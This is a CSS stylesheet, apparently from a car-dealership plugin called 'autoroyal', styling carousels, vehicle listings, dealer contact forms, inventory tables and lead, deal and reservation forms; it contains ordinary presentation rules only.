.carousel-inner>.item>img,.carousel-inner>.item>a>img{
	line-height:1
}

@media all and (transform-3d),(-webkit-transform-3d){

	.carousel-inner>.item{
		-webkit-transition:-webkit-transform 0.6s ease-in-out;
		-o-transition:-o-transform 0.6s ease-in-out;
		transition:transform 0.6s ease-in-out;
		-webkit-backface-visibility:hidden;
		backface-visibility:hidden;
		-webkit-perspective:1000px;
		perspective:1000px
	}

	.carousel-inner>.item.next,.carousel-inner>.item.active.right{
		-webkit-transform:translate3d(100%, 0, 0);
		transform:translate3d(100%, 0, 0);
		left:0
	}

	.carousel-inner>.item.prev,.carousel-inner>.item.active.left{
		-webkit-transform:translate3d(-100%, 0, 0);
		transform:translate3d(-100%, 0, 0);
		left:0
	}

	.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{
		-webkit-transform:translate3d(0, 0, 0);
		transform:translate3d(0, 0, 0);
		left:0
	}
}

.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{
	display:block
}

.carousel-inner>.active{
	left:0
}

.carousel-inner>.next,.carousel-inner>.prev{
	position:absolute;
	top:0;
	width:100%
}

.carousel-inner>.next{
	left: 100%;
}

.carousel-inner>.prev{
	left: -100%;
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right{
	left: 0;
}

.carousel-inner>.active.left{
	left: -100%;
}

.carousel-inner>.active.right{
	left: 100%;
}

.carousel-control{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 15%;
	opacity: .5;
	filter: alpha(opacity=50);
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,0.6);
	background-color: rgba(0,0,0,0);
}

.carousel-control.left{
	background-image: -webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));
	background-image: linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}

.carousel-control.right{
	left: auto;
	right: 0;
	background-image: -webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);
	background-image: -o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));
	background-image: linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}

.carousel-control:hover,
.carousel-control:focus{
	outline: 0;
	color: #fff;
	text-decoration: none;
	opacity: .9;
	filter: alpha(opacity=90);
}

.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right{
	position: absolute;
	top: 50%;
	margin-top: -10px;
	z-index: 5;
	display: inline-block;
}

.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left{
	left: 50%;
	margin-left: -10px;
}

.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right{
	right: 50%;
	margin-right: -10px;
}

.carousel-control .icon-prev,
.carousel-control .icon-next{
	width: 20px;
	height: 20px;
	line-height: 1;
	font-family: serif;
}

.carousel-control .icon-prev:before{
	content: '\2039';
}

.carousel-control .icon-next:before{
	content: '\203a';
}

.carousel-indicators{
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	margin-left: -30%;
	padding-left: 0;
	list-style: none;
	text-align: center;
}

.carousel-indicators li{
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	border: 1px solid #fff;
	border-radius: 10px;
	cursor: pointer;
	background-color: #000;
	background-color: rgba(0,0,0,0);
}

.carousel-indicators .active{
	margin: 0;
	width: 12px;
	height: 12px;
	background-color: #fff;
}

.carousel-caption{
	position: absolute;
	left: 15%;
	right: 15%;
	bottom: 20px;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,0.6);
}

.carousel-caption .btn{
	text-shadow: none;
}

.listing-title {
    padding: 15px 0;
    border-bottom: 1px solid #e5e7ea;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-flow: row;
    float: left;
    width: 100%;
}

.listing-title h4 {
	margin: 0 !important;
}

.listing-title .svg-icon {
    width: 35px;
    height: 30px;
}

.listing-content {
    padding: 22px 0;
    font-size: 16px;
    color: #666;
    line-height: 30px;
    border-bottom: 1px solid #e5e7ea;
    float: left;
    width: 100%;
}

.dealer-info-block {
    padding: 20px;
    border: 1px solid #e7ecf1;
    margin-bottom: 30px;
    float: left;
    width: 100%;
    font-size: 16px;
    color: #666;
}

.listing-content .heading,
.dealer-info-block .heading {
    margin: 0;
    border-bottom: 1px solid #e5e7ea;
    padding-bottom: 22px;
    margin-bottom: 28px !important;
    line-height: 30px;
}

#autoroyal_submit_application .fa,
#autoroyal_qualify_me .fa,
#autoroyal_submit_tradein .fa,
#autoroyal_request_test_drive .fa {
    font-size: 14px;
    margin-right: 5px;
    display: none;
}

.listing-content h3 {
    margin-top: 0 !important;
    line-height: 30px;
    margin-bottom: 15px !important;
    font-family: "Montserrat",sans-serif;
    color: #333;
}

.vehicle_description {
	float: left;
	width: 100%;
}

.listing-content .condition-indicator {
    color: #ccc;
}

.listing-content .condition-label {
    font-size: 10px;
    letter-spacing: 1.1px;
    color: #999;
    border-radius: 4px;
    background: #f6f8f9;
    padding: 0 12px;
    line-height: 2;
    margin-top: 6px;
    font-family: "Montserrat",sans-serif;
    text-transform: uppercase;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
	clear: both;
}

.certified-list {
    margin: 0;
    padding: 30px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-flow: row;
    font-size: 16px;
    list-style: none;
    border-bottom: 1px solid #e5e7ea;
    float: left;
    width: 100%;
    color: #999;
    font-size: 14px;
}

.certified-list li {
    padding: 0;
}

.btn-link {
    color: #0C3EB8;
    font-weight: normal;
    border-radius: 0;
    border: none !important;
}

.btn-link:hover,
.btn-link:focus {
    color: #000;
    background-color: transparent;
}

.certified-list .btn-link {
	text-transform: capitalize;
}

.certified-list .btn-link .fa {
	margin-right: 5px;
}

.columns-content .title {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    flex-direction: row;
    border-bottom: 1px solid #e5e7ea;
    padding-bottom: 20px;
}
.columns-content {
	font-family: "Nunito",Helvetica,Arial,sans-serif;
}

.columns-content .title .svg-icon {
    width: auto;
    height: 30px;
    margin-right: 8px;
}

.columns-content .title .heading {
    margin: 0 !important;
    padding: 0;
    border: none;
    font-size: 18px;
    color: #333;
}

.listing-content ol, .listing-content ul {
    margin-left: 0;
    font-size: 14px;
    color: #999999;
    margin-bottom: 25px;
    padding-top: 21px;
}

.list-unstyled {
    padding-left: 0;
    list-style: none;
}

.listing-content ul.checked li::before {
    content: "\f00c";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #e5e7ea;
    margin-right: 6px;
}

.flexbox span {
	color: #999;
    font-size: 14px;
}

.car-width, .car-height {
    position: relative;
    float: left;
}

.car-width {
    margin-right: 30px;
}

.flexbox {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.flexbox-start {
    -webkit-box-align: flex-start;
    -ms-flex-align: flex-start;
    align-items: flex-start;
    -webkit-box-pack: flex-end;
    -ms-flex-pack: flex-end;
    justify-content: flex-end;
}

.car-height span.pull-right {
    position: absolute;
    top: 41%;
    right: -70px;
}

.car-width .svg-icon {
    width: 112px;
    height: 100px;
}

.car-height .svg-icon {
    width: 100px;
    height: 75px;
    margin-bottom: 25px;
}

#cd-map {
    width: 100%;
    height: 300px;
    margin-bottom: 28px;
}

.cd-dealer-address address {
	margin-bottom: 0;
}

#autoroyal-contact-dealer label {
	margin-bottom: 10px;
	display: inline-block;
}

#autoroyal-contact-dealer input,
#autoroyal-contact-dealer textarea {
	margin-bottom: 30px;
}

#autoroyal-contact-dealer .btn {
	margin-bottom: 8px;
}

#autoroyal-contact-dealer input::-webkit-input-placeholder { /* Chrome */
  	color: #ccc !important;
}
#autoroyal-contact-dealer input:-ms-input-placeholder { /* IE 10+ */
  	color: #ccc !important;
}
#autoroyal-contact-dealer input::-moz-placeholder { /* Firefox 19+ */
  	color: #ccc !important;
  	opacity: 1;
}
#autoroyal-contact-dealer input:-moz-placeholder { /* Firefox 4 - 18 */
	color: #ccc !important;
	opacity: 1;
}

.form-group {
	position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: 30px;
}

#autoroyal-contact-dealer .error {
	position: absolute;
    bottom: 0;
    margin-bottom: -25px;
    color: #D00027;
    font-size: 13px;
    display: none;
}

#autoroyal-contact-dealer .error.visible {
	display: block;
}

.input-small {
    width: 145px!important;
}

table.car-manager-cars {
    table-layout: auto !important;
}

.table-toolbar {
    margin-top: 10px;
    margin-bottom: 5px;
    display: inline-block;
    width: 100%;
}

.table-toolbar:after, 
.table-toolbar:before {
    content: " ";
    display: table;
}

div.dataTables_filter {
    text-align: right;
}

.listing-item .cd-offer-short{
    height: auto;
    border: none;
    margin: 0;
    position: relative;
    float: left;
    width: 100%;
}
.listing-item .cd-offer-short .heading {
    display: inline-block;
    margin: 0;
    width: calc(100% - 90px);
    margin-left: 90px;
    font-size: 16px;
    letter-spacing: 0;
    float: left;
    padding-left: 0;
}

.listing-item .cd-offer-short .heading a {
    text-decoration: none;
    box-shadow: none;
}

.maxWidth {
    max-width: 400px;
    width: auto;
    padding: 20px;
}

.listing-item .cd-offer-short .heading span {
    color: #6b6c6f;
}

.listing-item .cd-offer-short .cd-car-spec{
    margin: 0;
    width: calc(100% - 90px);
    float: left;
    margin-left: 90px;
    font-size: 14px;
    color: #6b6c6f;
    margin-top: 3px;
}
.listing-item .cd-offer-short .cd-car-spec span { color: #484848; font-weight: bold; text-transform: uppercase; }
.listing-item .cd-offer-short .cd-car-spec del{color: #cccccc;}
.listing-item .cd-offer-short:hover .cd-car-spec{opacity: 1;}

.cd-offer-short img {
    width: 70px;
    object-fit: cover;
    margin-right: 20px;
    position: absolute;
    left: 0;
    top: 0;
}

.car-inventory-actions {
    list-style: none;
    padding: 0;
    margin: 0;
}

table.car-manager-cars .inventory-car-actions-button {
    display: inline-block;
    position: relative;
    height: auto;
    width: auto;
    margin: 0;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: normal;
}

table.car-manager-cars .btn.blue:not(.btn-outline) {
    color: #FFF;
    background-color: #01adbd;
    border-color: #01adbd;
}

table.car-manager-cars .dropdown-toggle:after {
    display: none !important;
}

#autoroyal_inventory_table .dropdown-menu {
    box-shadow: 5px 5px rgba(102,102,102,.1);
    left: 50% !important;
    top: 100% !important;
    transform: translateX(-50%) !important;
    min-width: 175px;
    position: absolute;
    z-index: 1000;
    display: none;
    float: left;
    list-style: none;
    text-shadow: none;
    padding: 0;
    background-color: #fff;
    margin: 20px 0 0;
    border: 1px solid #eee;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}

#autoroyal_inventory_table .dropdown-menu.show {
    display: block !important;
}

#autoroyal_inventory_table .dropdown-menu>li>a {
    padding: 8px 16px;
    color: #6f6f6f;
    text-decoration: none;
    display: block;
    clear: both;
    font-weight: 300;
    line-height: 18px;
    white-space: nowrap;
    box-shadow: none;
    letter-spacing: .5px;
}

#autoroyal_inventory_table .dropdown-menu>li>a:hover {
    background-color: #f7f7f7;
}

#autoroyal_inventory_table .dropdown-menu>li>a>.fa,
#autoroyal_inventory_table .dropdown-menu>li>a>i {
    width: 20px;
    font-weight: normal;
    text-align: center;
    margin-right: 7px;
    color: #adadad;
}

table.car-manager-cars .inventory-car-actions {
    position: relative;
}

table.car-manager-cars .car-inventory-actions:before {
    position: absolute;
    top: -8px;
    left: 50%;
    margin-left: -8px;
    right: auto;
    display: inline-block!important;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #e0e0e0;
    border-left: 8px solid transparent;
    content: '';
}

.dataTables_filter label {
    margin-left: 20px;
    margin-top: 0;
}

.dataTables_filter #autoroyal_add_vehicle {
    margin-left: 30px;
}

#clear-inventory-filter,
#clear-leads-filter,
#clear-deals-filter,
#clear-reservations-filter,
#refresh-leads-filter,
#refresh-deals-filter,
#refresh-reservations-filter {
    margin-left: 20px;
    display: inline-block;
    max-width: 100%;
    font-weight: bold;
    padding: 9px 14px;
    border: solid 1px #c2cad8;
    cursor: pointer;
    float: right;
    box-shadow: none;
    border-radius: 4px;
}

#clear-inventory-filter:hover,
#clear-leads-filter:hover,
#refresh-leads-filter:hover,
#clear-deals-filter:hover,
#clear-reservations-filter:hover,
#refresh-deals-filter:hover,
#refresh-reservations-filter:hover {
    background-color: #c2cad8;
    color: #fff;
}

.car-manager-message,
.car-manager-error {
    width: 100%;
    float: left;
    font-size: 24px;
    margin-bottom: 40px;
    padding: 15px 30px 15px 15px;
    border-left: 5px solid #eee;
    background-color: #c0edf1;
    border-color: #58d0da;
    color: #010407;
}

.car-manager-error {
    background-color: #fef7f8;
    border-color: #f0868e;
    color: #210406;
}

.autoroyal-pagination {
    float: left;
    width: 100%;
}

.autoroyal-pagination ul {
    list-style: none;
    margin: 0;
    padding: 0;
    float: left;
    width: 100%;
}

.autoroyal-pagination ul li {
    float: left;
}

.autoroyal-pagination>ul>li>a, 
.autoroyal-pagination>ul>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857;
    text-decoration: none;
    color: #337ab7;
    background-color: #fff;
    border: 1px solid #ddd;
    margin-left: -1px;
    box-shadow: none;
}

.autoroyal-pagination>ul>li>a:focus, 
.autoroyal-pagination>ul>li>a:hover, 
.autoroyal-pagination>ul>li>span:focus, 
.autoroyal-pagination>ul>li>span:hover {
    z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}

.autoroyal-pagination>ul>li>span.current,
.autoroyal-pagination>ul>li>span.current:hover,
.autoroyal-pagination>ul>li>span.current:focus,
.autoroyal-pagination>ul>li>a.current,
.autoroyal-pagination>ul>li>a.current:hover,
.autoroyal-pagination>ul>li>a.current:focus {
    z-index: 3;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}


#vehicle_modeldiv,
#vehicle_conditiondiv,
#vehicle_body_stylediv,
#vehicle_exterior_colordiv,
#vehicle_fuel_typediv,
#vehicle_transmissiondiv,
#vehicle_drivediv  {
    display: block;
}

#advanced-sortables * { 
    box-sizing: border-box; 
    -moz-box-sizing: border-box; 
    -webkit-box-sizing: border-box; 
}

.autoroyal-style-margin-bottom-30 {
    margin-bottom: 30px;
}

.control-label {
    width: 100% !important;
    font-size: 14px;
    margin-bottom: 10px !important;
    display: inline-block;
}

.vehicle_gallery_image_holder_no_image,
.vehicle_gallery_image_holder_has_image {
    width: 100%;
    float: left;
    height: 160px;
    border-radius: 4px;
    overflow: hidden;
    border: solid 1px #eee;
    background-color: #f4f4f4;
    position: relative;
    cursor: pointer;
    background-position: center;
    background-size: cover;
    margin-bottom: 30px;
}

.vehicle_gallery_image_holder_no_image:before,
.vehicle_gallery_image_holder_has_image:before {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    font: normal normal normal 60px/1 FontAwesome;
    width: 100%;
    text-align: center;
    line-height: 160px;
    opacity: .1; 
}

.vehicle_gallery_image_holder_no_image:before,
.vehicle_gallery_image_holder_has_image:before {
    /*content: "\f1b9";*/
}

.vehicle_gallery_image_holder_no_image .autoroyal-file-upload {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.autoroyal-image-gallery .fa-spinner {
    position: absolute;
    font-size: 40px;
    color: #484848;
    z-index: 999;
    top: 50%;
    left: 50%;
    margin-left: -23px;
    margin-top: -32px;
}

.autoroyal-image-gallery.ajax_loaded .fa-spinner {
    display: none;
}

.image-holder,
.vehicle_gallery_image_loaded:before {
    display: none;
}

.vehicle_gallery_image_holder_has_image:before {
    content: "\f110";
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}

.vehicle_gallery_image_holder_no_image svg {
    padding: 40px;
    width: 100%;
    display: block;
    height: 100%;
    stroke: #d3d5da;
    fill: #d3d5da;
}

.vehicle_gallery_image_holder_has_image svg {
    display: none;
}

.vehicle_gallery_image_holder_no_image.add_more_button {
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
}

.vehicle_gallery_image_holder_no_image.add_more_button:before {
    content: "\f067";
}

.vehicle_gallery_image_holder_no_image.add_more_button:hover {
    background-color: #0C3EB8;
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.vehicle_gallery_image_holder_no_image .vehicle_gallery_image_holder_no_image_inner,
.vehicle_gallery_image_holder_no_image .vehicle_gallery_image_holder_with_image_inner,
.vehicle_gallery_image_holder_has_image .vehicle_gallery_image_holder_no_image_inner,
.vehicle_gallery_image_holder_has_image .vehicle_gallery_image_holder_with_image_inner {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    opacity: 0;
    border-radius: 4px;
    overflow: hidden;
    background-color: #0C3EB8;
    border: solid 1px #369895;
    z-index: -1;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
}

.vehicle_gallery_image_holder_no_image:hover .vehicle_gallery_image_holder_no_image_inner,
.vehicle_gallery_image_holder_has_image:hover .vehicle_gallery_image_holder_with_image_inner {
    opacity: 1;
    z-index: 1;
}

.your_image_url_button,
.your_image_url_button_remove {
    position: relative;
    padding: 30px 20px;
    color: #fff;
    font-size: 16px;
    line-height: 32px;
    font-weight: bold;
    text-align: center;
    top: 50%;
    letter-spacing: 1px;
    transform: translateY(-50%);
}

.your_image_url_button .fa,
.your_image_url_button_remove .fa {
    width: 100%;
    text-align: center;
    font-size: 32px;
    line-height: 40px;
}

#submit-lead-autoroyal-form .bootstrap-select,
#submit-deal-autoroyal-form .bootstrap-select,
#submit-reservation-autoroyal-form .bootstrap-select {
    width: 100%;
    margin-bottom: 30px;
}

#submit-lead-autoroyal-form .dropdown-toggle,
#submit-deal-autoroyal-form .dropdown-toggle,
#submit-reservation-autoroyal-form .dropdown-toggle,
.autoroyal-horizontal-car-filter .dropdown-toggle,
.autoroyal-vertical-car-filter .dropdown-toggle {
    display: block;
    margin-bottom: 0 !important;
}

#submit-lead-autoroyal-form .dropdown-toggle:after,
#submit-deal-autoroyal-form .dropdown-toggle:after,
#submit-reservation-autoroyal-form .dropdown-toggle:after,
.autoroyal-horizontal-car-filter .dropdown-toggle:after,
.autoroyal-vertical-car-filter .dropdown-toggle:after {
    display: none;
}

.bootstrap-select.btn-group .dropdown-menu li a {
    box-shadow: none;
}

#submit-lead-autoroyal-form .open>.dropdown-menu,
#autoroyal_inventory_table .open>.dropdown-menu,
#submit-deal-autoroyal-form .open>.dropdown-menu,
#submit-reservation-autoroyal-form .open>.dropdown-menu {
    display: block;
}

#submit-lead-autoroyal-form .dropdown-menu,
#submit-deal-autoroyal-form .dropdown-menu,
#submit-reservation-autoroyal-form .dropdown-menu {
    width: 100%;
}

#submit-autoroyal-form .options_group fieldset select,
#submit-lead-autoroyal-form .options_group fieldset select,
#submit-deal-autoroyal-form .options_group fieldset select,
#submit-reservation-autoroyal-form .options_group fieldset select,
select.autoroyal-inventory-select-filter,
select.autoroyal-inventory-select-order,
select.autoroyal-inventory-select-ppp,
select.autoroyal-leads-select-start-date,
select.autoroyal-leads-select-end-date,
select.autoroyal-leads-select-ppp,
select.autoroyal-deals-select-start-date,
select.autoroyal-deals-select-end-date,
select.autoroyal-deals-select-ppp,
select.autoroyal-reservations-select-ppp,
.autoroyal-horizontal-car-filter select,
.autoroyal-vertical-car-filter select {
    border-radius: 0;
    -webkit-appearance: none;
    -webkit-border-radius: 0px;
    line-height: 16px;
    padding: 13px 24px 13px 12px;
    transition: border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
    border-color: #c2cad8;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: auto;
    border: 1px solid #c2cad8;
    background: url("../images/select-arrow.png");
    background-size: 50%;
    background-position: 100% 50%;
    background-size: 15px 7px;
    background-repeat: no-repeat;
    width: 100%;
    margin: 0;
    margin-bottom: 30px;
    border-radius: 4px;
}

#submit-autoroyal-form .options_group fieldset input[type=text],
#submit-lead-autoroyal-form .options_group fieldset input[type=text],
#submit-deal-autoroyal-form .options_group fieldset input[type=text],
#submit-reservation-autoroyal-form .options_group fieldset input[type=text],
#autoroyal-dashboard .options_group input[type="text"],
.dataTables_filter input[type=search],
.bootstrap-select>.btn,
#autoroyal-update-user-form .options_group fieldset input[type="text"],
#dealer-info-block form input[type="text"],
#autoroyal-inventory form input[type="text"],
#autoroyal-inventory form input[type="email"] {
    border-radius: 0;
    -webkit-appearance: none;
    -webkit-border-radius: 0px;
    line-height: 16px;
    padding: 13px 12px 13px 12px;
    transition: border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
    border-color: #c2cad8;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: auto;
    width: 100%;
    margin: 0;
    margin-bottom: 30px;
}

.bootstrap-select>.btn {
    margin-bottom: 0;
    outline: none !important;
}

.bootstrap-select>.btn:focus {
    outline: none !important;
}

select.autoroyal-inventory-select-filter,
select.autoroyal-inventory-select-order,
select.autoroyal-inventory-select-ppp,
select.autoroyal-leads-select-start-date,
select.autoroyal-leads-select-end-date,
select.autoroyal-leads-select-ppp,
select.autoroyal-deals-select-start-date,
select.autoroyal-deals-select-end-date,
select.autoroyal-deals-select-ppp,
select.autoroyal-reservations-select-ppp,
select.autoroyal-reservations-select-start-date,
select.autoroyal-reservations-select-end-date,
select.autoroyal-reservations-select-ppp {
    width: auto;
    margin-bottom: 0;
    display: inline-block;
}

#submit-autoroyal-form .options_group .options_group_heading,
#submit-lead-autoroyal-form .options_group .options_group_heading,
#submit-deal-autoroyal-form .options_group .options_group_heading,
#submit-reservation-autoroyal-form .options_group .options_group_heading,
#autoroyal-update-user-form .options_group .options_group_heading {
    margin-bottom: 30px;
}

.heading_with_border {
    padding-bottom: 20px !important;
    border-bottom: 1px solid #e7ecf1 !important;
}

#submit-autoroyal-form fieldset input[type=text],
#submit-autoroyal-form fieldset textarea,
#submit-lead-autoroyal-form fieldset input[type=text],
#submit-lead-autoroyal-form fieldset textarea,
#submit-deal-autoroyal-form fieldset input[type=text],
#submit-deal-autoroyal-form fieldset textarea,
#submit-reservation-autoroyal-form fieldset input[type=text],
#submit-reservation-autoroyal-form fieldset textarea,
#autoroyal-update-user-form fieldset input[type=text],
#autoroyal-update-user-form fieldset textarea,
#dealer-info-block form textarea,
.bootstrap-select>.btn,
#autoroyal-inventory form input[type="text"],
#autoroyal-inventory form input[type="email"],
#autoroyal-inventory form textarea,
#autoroyal-inventory form input.autoroyal-filter-keyword, 
#autoroyal-inventory form.autoroyal-inventory-filter input,
.dataTables_filter input[type=search] {
    height: auto;
    padding: 13px 12px;
    background-color: #fff;
    color: #495057;
    border: 1px solid #c2cad8;
    box-shadow: none!important;
    outline: 0!important;
    width: 100%;
    margin: 0;
    margin-bottom: 30px;
    outline: none;
    border-radius: 4px;
    display: inline-block;
    float: none;
    -webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

#autoroyal-inventory form input.autoroyal-filter-keyword,
#autoroyal-inventory form.autoroyal-inventory-filter input,
#autoroyal-inventory form.autoroyal-inventory-filter select {
    float: none;
    display: inline-block;
    width: auto;
}

#submit-autoroyal-form fieldset textarea,
#submit-lead-autoroyal-form fieldset textarea,
#submit-deal-autoroyal-form fieldset textarea,
#submit-reservation-autoroyal-form fieldset textarea,
#autoroyal-update-user-form fieldset textarea,
#dealer-info-block form textarea {
    height: auto;
}

#submit-autoroyal-form.postbox,
#submit-lead-autoroyal-form.postbox,
#submit-deal-autoroyal-form.postbox,
#submit-reservation-autoroyal-form.postbox {
    border: 1px solid #e7ecf1!important;
    padding: 12px 30px 15px;
    background-color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
}

#submit-autoroyal-form.postbox.closed,
#submit-lead-autoroyal-form.postbox.closed,
#submit-deal-autoroyal-form.postbox.closed,
#submit-reservation-autoroyal-form.postbox.closed {
    padding-bottom: 0;
}

#submit-autoroyal-form .inside,
#submit-lead-autoroyal-form .inside,
#submit-deal-autoroyal-form .inside,
#submit-reservation-autoroyal-form .inside {
    margin: 0;
    padding: 0;
}

#submit-autoroyal-form .stuffbox>h3, 
#submit-autoroyal-form h2,
#submit-autoroyal-form h2.hndle, 
#submit-autoroyal-form h3.hndle,
#submit-lead-autoroyal-form .stuffbox>h3, 
#submit-lead-autoroyal-form h2,
#submit-lead-autoroyal-form h2.hndle, 
#submit-lead-autoroyal-form h3.hndle,
#submit-deal-autoroyal-form .stuffbox>h3, 
#submit-deal-autoroyal-form h2,
#submit-deal-autoroyal-form h2.hndle, 
#submit-deal-autoroyal-form h3.hndle,
#submit-reservation-autoroyal-form .stuffbox>h3, 
#submit-reservation-autoroyal-form h2,
#submit-reservation-autoroyal-form h2.hndle, 
#submit-reservation-autoroyal-form h3.hndle,
#autoroyal-dashboard .options_group .stuffbox>h3, 
#autoroyal-dashboard .options_group h2,
#autoroyal-dashboard .options_group h2.hndle, 
#autoroyal-dashboard .options_group h3.hndle,
#autoroyal-update-user-form .options_group h2,
#autoroyal-update-user-form .options_group h2.hndle
#autoroyal-update-user-form .options_group h3.hndle {
    padding: 10px 0 20px 0;
    font-size: 16px;
    border-bottom: solid 1px rgba(0,0,0,.03);
}

#autoroyal-dashboard .options_group h2 {
    border-bottom: none;
    padding: 0;
    margin-bottom: 30px;
}

#autoroyal-dashboard table#autoroyal_lead_appointments_table {
    margin-bottom: 0;
}

#submit-autoroyal-form.closed .stuffbox>h3, 
#submit-autoroyal-form.closed h2, 
#submit-autoroyal-form.closed h2.hndle,
#submit-autoroyal-form.closed h3.hndle,
#submit-lead-autoroyal-form.closed .stuffbox>h3, 
#submit-lead-autoroyal-form.closed h2, 
#submit-lead-autoroyal-form.closed h2.hndle,
#submit-lead-autoroyal-form.closed h3.hndle,
#submit-deal-autoroyal-form.closed .stuffbox>h3, 
#submit-deal-autoroyal-form.closed h2, 
#submit-deal-autoroyal-form.closed h2.hndle,
#submit-deal-autoroyal-form.closed h3.hndle,
#submit-reservation-autoroyal-form.closed .stuffbox>h3, 
#submit-reservation-autoroyal-form.closed h2, 
#submit-reservation-autoroyal-form.closed h2.hndle,
#submit-reservation-autoroyal-form.closed h3.hndle,
#sautoroyal-dashboard.closed .stuffbox>h3, 
#autoroyal-dashboard.closed h2, 
#autoroyal-dashboard.closed h2.hndle,
#autoroyal-dashboard.closed h3.hndle {
    border-bottom: 0;
}

.autoroyal-subtitle {
    margin-bottom: 30px !important;
}

#autoroyal-dashboard .options_group,
#submit-autoroyal-form .options_group,
#submit-lead-autoroyal-form .options_group,
#submit-deal-autoroyal-form .options_group,
#autoroyal-update-user-form .options_group,
#submit-reservation-autoroyal-form .options_group {
    display: block;
    padding: 30px;
    border: solid 1px rgba(0,0,0,.03);
    margin-bottom: 30px;
    background-color: #fff;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
}

.post-type-car #poststuff #titlewrap, 
#post-body #normal-sortables,
#existing_customer_container,
#existing_cobuyer_customer_container {
    display: none;
}

#submit-autoroyal-form .options_group fieldset,
#submit-lead-autoroyal-form .options_group fieldset,
#submit-deal-autoroyal-form .options_group fieldset,
#submit-reservation-autoroyal-form .options_group fieldset,
#autoroyal-dashboard .options_group fieldset,
#autoroyal-update-user-form .options_group fieldset {
    background: #FFF;
    padding: 0;
    width: 100%;
}

#submit-autoroyal-form .options_group fieldset,
#submit-lead-autoroyal-form .options_group fieldset,
#submit-deal-autoroyal-form .options_group fieldset,
#submit-reservation-autoroyal-form .options_group fieldset,
#autoroyal-dashboard .options_group fieldset,
#autoroyal-update-user-form .options_group fieldset {
    border: none;
}

#car_gallery_settings #submit-autoroyal-form .options_group fieldset {
    padding-bottom: 0;
